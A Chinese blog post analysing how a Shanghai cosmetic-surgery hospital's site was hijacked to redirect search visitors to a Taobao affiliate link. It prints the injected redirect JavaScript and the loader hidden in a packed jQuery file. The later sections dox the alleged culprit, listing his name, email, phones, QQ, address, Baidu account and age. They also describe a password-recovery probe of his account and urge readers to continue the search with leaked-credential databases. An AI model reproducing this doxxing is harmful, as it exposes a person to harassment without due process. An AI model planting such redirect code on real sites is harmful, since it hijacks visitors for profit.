分析“上海伊莱美医疗美容医院”被黑,并被挂恶意黑帽SEO跳转代码做淘宝客过程;分析“上海伊莱美医疗美容医院”被黑帽SEO做淘宝客,深入追查揪出内鬼!上海伊莱美医院被黑、黑帽SEO做淘宝客,核总深入追查,揪出集团、医院内鬼!

反黑逆向追踪,经典案例分析!

(本文成文于昨晚,因时间关系,今早发出……)

章节目录:

1、事件缘由

2、初步分析

3、逆推作案流程

4、初步结论

5、意外转机

9、拍案定论

10、后记

11、核总点评

12、资料下载

事件缘由:

某日,某群中,某人发言,说某医院网站打开跳转到淘宝、天猫,触动了核总敏感的神经,于是花了几分钟分析了一下,你懂的……



可疑域名地址为:www.elikeme.com,域名为竞价域名,竞价关键词为:常州空腔医院

域名标题为:上海伊莱美医疗美容医院【官方网站】_上海整形医院_中国整形美容医院

首先百度搜索该站,然后点击,发现多重跳转,最后跳转到:

http://www.tmall.com/?ali_trackid=2:mm_41265803_0_0:1368100302_4k3_763717612

很明显,这是一个典型的黑帽SEO劫持搜索引擎来路的不雅行为,标准的判断来路跳转,这里是用来做淘宝客(淘客ID:mm_41265803_0_0)。

一般为了隐藏起见,只有从百度点进来的才会跳转,所以医院自己直接访问很难发现。稍微好一点的,一个电脑24小时只跳转转一次,你可以清空浏览器缓存、cookie,再次点击,即可重新触发。

具体的就不讲了,这些都是很简单的黑帽脚本,也可以看看之前类似的分析文章:

核总霸气分析“天津丽人女子医院”主站被黑、挂淘宝客、黑帽SEO全过程!

初步分析:



抓了下包(抓包的日志提供下载,会放在底下的压缩包中),看了看,在一个统计连接中,发现了关键跳转代码:

http://js.adm.cnzz.net/s.php?sid=108801

http://js.adm.cnzz.net/js/base.js

http://js.adm.cnzz.net/aos.php?sid=108801&width=1600&height=900&isf=1&domain=www.baidu.com&proid=&pid=&fid=&mid=&floorid=&time=1368100537592592&referer=http%3A%2F%2Fwww.baidu.com%2Fs%3Fwd%3Dwww.elikeme.com%26rsv_bp%3D0%26ch%3D%26tn%3Dbaidu%26bar%3D%26rsv_spt%3D3%26ie%3Dutf-8%26rsv_n%3D2%26rsv_sug3%3D1%26rsv_sug1%3D1%26rsv_sug4%3D25%26inputT%3D407&href=http%3A%2F%2Fwww.elikeme.com%2F

document.write('<img id="108801_realshow_anchor" style="width:0px;height:0px;border:none;float:left;display:inline;" />');

(function(elemid,url){

if(!elemid) return false;

if(CNZZ.ADMAPP && CNZZ.ADMAPP.REAL){

var swidth = screen.width,sheight = screen.height,logUrl = url,dtime = new Date().getMilliseconds();

logUrl = url+"&showp="+(swidth+"x"+sheight)+"&referer="+encodeURIComponent(document.referrer)+"&rtime="+ +new Date+""+dtime;

CNZZ.ADMAPP.REAL(elemid,logUrl);

}

})("108801_realshow_anchor","http://ex.am1.adm.cnzz.net/stat.gif?rsid=108801&raid=81053&rmid=85615&rip=219.145.56.180&rcookie=1853fbe2435c285004459ff262de4eba&view=1");

(function(){document.write("<script>\n\r window.location.href=\'http:\/\/bjwmyy.com\/html\/1\/shouye.html\';\n\r <\/script>"); var img = document.createElement("img"),swidth = screen.width,sheight = screen.height,logUrl="http://am1.adm.cnzz.net/stat.gif?sid=108801&aid=81053&mid=85615&ip=219.145.56.180&cookie=1853fbe2435c285004459ff262de4eba",dtime = new Date().getMilliseconds();if(logUrl){img.onload=img.onerror = function(){img.onload=img.onerror = null;img=null;};img.src = logUrl+"&showp="+(swidth+"x"+sheight)+"&referer="+encodeURIComponent(document.referrer)+"&rptime="+ +new Date+""+dtime;} var img2 = document.createElement("img"),logUrl="http://cnzz.mmstat.com/9a.gif";if(logUrl){img2.src = logUrl;}})();

再向上逆向追查,看看是哪个文件调用了这个统计代码……

仅在它上方的一个连接中:



http://www.elikeme.com/templets/temp/js/jquery-1.3.2.pack.js

,发现了一堆可疑代码(已放入底下的压缩包中):

经过简单的解码(解码程序已放入底下的压缩包中),发现了关键恶意代码;

document.writeln("<script type=\'text/javascript\' charset=\'gb2312\' src=\'http://js.adm.cnzz.net/s.php?sid=108801\'></script>");

再看HTTP头中的文件修改时间:Last-Modified: Fri, 16 Nov 2012 07:44:28 GMT,北京时间:2012年11月16日(星期五)15:44:28,看样子挂了很久了(也有可能是攻击者伪造了最后修改时间)……



继续逆向追查,发现网站首页直接调用了:

http://www.elikeme.com/templets/temp/js/jquery-1.3.2.pack.js

逆推作案流程:

至此,作案流程已经很清晰了:

用户 --> 点击百度搜索结果 --> www.elikeme.com

--> 首页加载了:/templets/temp/js/jquery-1.3.2.pack.js (很可能是一个正常的js,以用来隐藏自己的代码不被发现,常用隐藏手法之一)

--> 该js又输出恶意代码(利用的cnzz的广告管家功能,可能是为了“洗白”恶意链接)

--> 调用远程关键js:http://bjwmyy.com/html/1/shouye.html

很好,继续追踪,再来看看 http://bjwmyy.com/html/1/shouye.html 的代码:

<script> window.location.href='http://s.click.taobao.com/t_9?p=mm_41265803_0_0&l=http%3A%2F%2Fwww.tmall.com'; </script>

(该页面最后修改时间为:Last-Modified: Wed, 08 May 2013 16:35:00 GMT,北京时间:2013年5月9日(星期三)00:35:00,看来这位“黑客”小弟很勤快嘛……)

嗯,很简单,很直接,很黄、很暴力,直接跳转到目标淘宝客地址,最后目的地:天猫商城……

至此分析完毕……

初步结论:

初步判断不是该网站被黑了,是他们放的统计代码的账户(cnzz)被非法操作了,植入了恶意跳转广告。

如果该段代码不是他们自己放的,那就是非法入侵放的;

如果是医院自己放的,那么就是内部人干的,或者是他们账号被外人非法使用了。

意外转机:



但是,我又在首页翻了一下,发现了另外一段统计代码:

<script language="javascript" type="text/javascript" src="http://js.users.51.la/4506566.js"></script>

用的51.la,刚刚的又是cnzz,我想,没有哪个二货会同时用两种代码吧?

再想想前边,该段cnzz统计代码被各种隐藏,并非直接输出在源码中,而是解码后执行,十分可疑……

所以我认为,这段统计代码是“黑客”用来洗白“敏感连接”的可能性很大……

拨云见日,深入追查:

呵呵,既然叫核总发现了你的老巢,为啥不顺道爆下菊花呢?

打开 bjwmyy.com 看了看,发现是一个购物网站,实际上就是淘宝客站点。

不过呢,发现一件蹊跷的事情,该站所有宝贝链接格式如下:

http://bjwmyy.com/?out.zhe800.com/ju/fan/baobaofens_24285

图案片调用的也不是自己站的:

http://s5.tuanimg.com/upload/deal/image/24285/normal_3ad31d98fb3528091ef95c864ace0422.jpg

所以核总推测,这是一个“假站点”,所有数据均为远程GET调用某团购网站(out.zhe800.com),类似前几年的远程GET黑帽SEO手法,也可能不是远程GET,而是由程序全自动生成的随机内容(类似单页伪原创系统),无限循环……

再结合之前的黑帽跳转手法(经验之谈),依此断定,该站站长极有可能是入侵该医院站点的幕后黑手,正是此人植入了非法劫持跳转链接……

顺藤摸瓜,直捣老巢:

先看了一下两个站的解析情况:

C:\>nslookup www.elikeme.com 8.8.8.8 服务器: google-public-dns-a.google.com Address: 8.8.8.8 非权威应答: 名称: www.elikeme.com Address: 114.80.200.137 (上海市 电信)独立服务器 C:\>nslookup bjwmyy.com 8.8.8.8 服务器: google-public-dns-a.google.com Address: 8.8.8.8 非权威应答: 名称: bjwmyy.com Address: 180.153.100.24 (上海市 电信)可能是虚拟空间

继续挖掘该站点信息,Whois了一下,爆出大量资料……

(资料太多,精简了一下……)

Whois信息查询,您查询的域名是:bjwmyy.com 域名:BJWMYY.COM 注册商:上海梅城科技信息发展有限公司,LTD 更新日期:2012年11月26日 创建日期:2012年11月26日 截止日期:2013年11月26日 注册日期:2012年11月27日 截止日期:2013年11月27日 名称服务器: ns1.ezdnscenter.com ns2.ezdnscenter.com ns3.ezdnscenter.com ns4.ezdnscenter.com ns5.ezdnscenter.com ns6.ezdnscenter.com 各种联系方式: wu qing 无情 wu qing (wuqinghappy@vip.qq.com) chaoyangqudaludiangongshangdajiejia1hao 朝阳区大鲁店工商大街甲1号 beijingshi beijing,100000 CN Tel. +86.01085388801 Fax. +86.01085388801 电话号码:+86.01085388801

很好,核总兴奋了,马上就要查出此人户口本了……



首先搜了一下电话号码:01085388801,发现一条令人肾上腺素飙升的信息,赶紧点开看看……

北京为民门诊部妇科 发布时间:2013/1/8 1:10:00 商家名称:北京为民门诊部 商家网址:http://www.bjwm120.com 服务特色:妇科 男科 微创肛肠科 胃肠科 皮肤科 所在区域:北京 > 朝阳 > 双桥 所属类别:北京生活 > 北京 看病/医药 > 北京妇科 医院联系人:wuqinghappy 电 话:01085388801

峰回路转乱云遮,云山深处觅仙踪:

纳尼???联系人昵称一样????What The Fuck!!!!医疗从业者????内鬼???!!!

不淡定了,谷歌一下,彻底瞎了!!!!!!!

http://www.bjwm120.com/jiuzhenzhinan/ 北京为民门诊部来院路线 地址:黑庄户总参基地、黑庄户村西口红绿灯往南100米,大鲁店市场往北200米 1、乘坐通12路到大鲁店南街转348、397到大鲁店果园站下往北100米。 2、乘坐348、397路到大鲁店果园站下往北100米。 3、乘坐411、457路到富力又一城站下转348路到大鲁店果园站下往北100米。 4、乘坐637路到孙家坡下转348路到大鲁店果园站下往北100米。 5、乘坐638路到北京焦化厂下转348路到大鲁店果园站下往北100米。 6、乘坐731、532路到苏家屯站转397路到大鲁店果园站下往北100米。 7、乘坐753路到垡头站下转348路到大鲁店果园站下往北100米。 8、乘坐7路到胡家垡站下免费接送。免费接送电话:18810373887 咨询电话:01085388801 QQ767226528 24小时咨询电话写:13581985698 北京为民门诊部 地址:北京市朝阳区黑庄户工商大街甲1号 电话:01085388801,13581985698 拨打 http://beijing.kejiqi.com/yiliao/a2602955.html 类别:诊所 位置:北京 朝阳 双桥 联系电话:01085388801 Email地址:wuqinghappy@vip.qq.com 北京为民门诊部地址:黑庄户总参基地、黑庄户村西口红绿灯往南100米,大鲁店市场往北200米 乘车:397,348大鲁店果园站下车往北50米 咨询电话:010-85388801 24小时热线及短信咨询:13581985698 在线咨询QQ:767226528

全是外推软文,不转了……

再搜一下QQ邮箱:wuqinghappy@vip.qq.com

通过一个帖子,得到百度账号:wuqinghappy,试试找回一下:

果不其然,密保邮箱一样……

可以看看贴吧历史发言、百度账号信息、百度知道回帖,可以了解他的很多信息,例如个人兴趣、爱好、风格、生活范围等……

通过百度知道得知此人对:通州西门、胡各庄、丰台区方庄蒲芳路、芳古园一带很熟,可以大概推测出他的生活范围……

又通过百度空间,得到一些信息:

wuqinghappy 性别:男 年龄:24岁 现居:北京东城区

信息太多了,不继续人肉了,各位感兴趣的话,可以继续人肉户口本,社工库之类的……

拍案定论:

医院内鬼所为(也可是不是一个集团的),具体为何?可能是工资发的不够吧,也可能是离职员工故意所为(已涉及犯罪行为!)……

反正不管怎样,这位同学要悲摧了……

后记:

很多集团的医院都不重视网络安全,网络烂的一塌糊涂,经常被黑、偷数据,被人拿来做淘宝客,集团、医院网络总监、主管八成不知道,很久之后才发现,例如前些天分析的:

核总霸气分析“天津丽人女子医院”主站被黑、挂淘宝客、黑帽SEO全过程!

已通知这家医院主管尽快处理该事件……

核总点评:

打击犯罪,人人有责!

资料下载:

相关内容:

360对你真的起作用了吗?bypass....分析支付宝网银木马,反爆菊花

核总霸气分析“天津丽人女子医院”主站被黑、挂淘宝客、黑帽SEO全过程!

追查黑客姓名,邮箱,支付宝信息,惊现大规模僵尸网络,要求警方介入处理!

服务器被入侵之后,反爆1433抓鸡黑客菊花,并公布大量黑阔账号密码

简单分析一个通过 js 劫持进行黑帽 SEO 做淘宝客的案例

留言评论(旧系统):